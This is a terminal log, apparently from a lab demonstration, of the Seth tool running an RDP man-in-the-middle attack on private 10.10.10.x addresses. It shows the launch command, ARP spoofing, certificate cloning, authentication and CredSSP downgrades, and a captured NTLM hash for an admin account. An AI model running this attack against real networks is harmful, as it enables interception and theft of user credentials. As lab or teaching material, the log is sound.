 (kali㉿kali)-[/opt/Seth]
$ sudo ./seth.sh eth1 10.10.10.6 10.10.10.7 10.10.10.10
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
[*] Linux OS detected, using iptables as the netfilter interpreter
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 10.10.10.10
[*] Clone the x509 certificate of the original destination...
[*] Adjust iptables rules for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 10.10.10.7:64984
Warning: RC4 not available on client, attack might not work
Downgrading authentication options from 11 to 3
Listening for new connection
Enable SSL
New_admin::SECURITY:a8ae3895b3c550c4:095583cc942e0fb3071d223e559015f6:
Tamper with NTLM response
Downgrading CredSSP
Connection lost ([Errno 104] Connection reset by peer)
Connection received from 10.10.10.7:64986
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL
Connection lost ([Errno 104] Connection reset by peer)